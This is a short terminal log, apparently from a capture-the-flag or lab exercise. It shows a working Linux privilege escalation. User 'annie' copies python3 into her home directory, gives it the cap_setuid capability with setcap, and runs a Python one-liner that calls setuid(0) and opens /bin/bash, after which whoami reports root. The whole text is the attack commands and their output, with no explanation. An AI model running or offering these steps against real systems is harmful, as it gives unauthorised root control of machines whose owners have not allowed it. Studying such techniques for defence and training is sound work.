 annie@desktop:/home/annie$ which python3
which python3
/usr/bin/python3
annie@desktop:/home/annie$ cp /usr/bin/python3 .
cp /usr/bin/python3 .
annie@desktop:/home/annie$ /sbin/setcap cap_setuid+ep /home/annie/python3
/sbin/setcap cap_setuid+ep /home/annie/python3
annie@desktop:/home/annie$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
<c 'import os; os.setuid(0); os.system("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@desktop:/home/annie# whoami
whoami
root
root@desktop:/home/annie#